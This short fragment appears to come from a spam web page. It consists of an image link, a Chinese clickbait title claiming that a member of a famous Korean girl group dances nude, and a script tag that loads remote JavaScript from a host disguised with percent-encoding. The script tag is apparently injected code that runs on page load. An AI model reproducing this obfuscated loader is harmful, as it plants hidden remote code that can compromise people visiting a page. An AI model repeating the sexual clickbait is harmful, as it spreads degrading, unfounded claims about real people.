 韓國著名女團成員下海裸舞Part15<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>